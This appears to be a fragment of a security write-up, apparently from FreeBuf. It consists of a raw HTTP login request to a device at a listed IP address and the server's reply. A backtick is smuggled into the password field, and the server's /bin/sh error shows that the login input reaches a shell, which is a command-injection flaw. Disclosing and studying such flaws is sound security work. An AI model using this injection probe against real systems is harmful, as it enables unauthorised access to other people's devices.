 POST /login HTTP/1.1
Host: 443
Connection: close
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://166.111.26.232:8443
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://166.111.26.232:8443/module/login/login.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=cn
op=login&username=asd&password=asd`
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Thu, 11 Jun 2020 03:31:29 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for
matching ``'\n/bin/sh: -c: line 1: syntax error: unexpected end
of file\n","exitcode":1,"out":""}
FREEBUF